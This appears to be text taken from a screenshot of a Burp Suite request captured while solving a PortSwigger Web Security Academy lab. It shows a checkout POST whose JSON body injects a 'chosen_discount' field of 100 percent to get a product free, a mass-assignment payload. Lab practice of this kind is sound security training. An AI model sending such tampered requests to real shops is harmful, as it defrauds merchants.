 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/checkout HTTP/2
2 Host: 0a9b0029036b51b680be95f300490091.web-security-academy.net
3 Cookie: session=a3l1l1d5zh00by46AKVH4pGO9ffLBpQUs
4 Content-Length: 101
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
11 Accept: */*
12 Origin: https://0a9b0029036b51b680be95f300490091.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a9b0029036b51b680be95f300490091.web-security-academy.net/cart
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "chosen_discount":{
22 "percentage":100
},
23 "chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}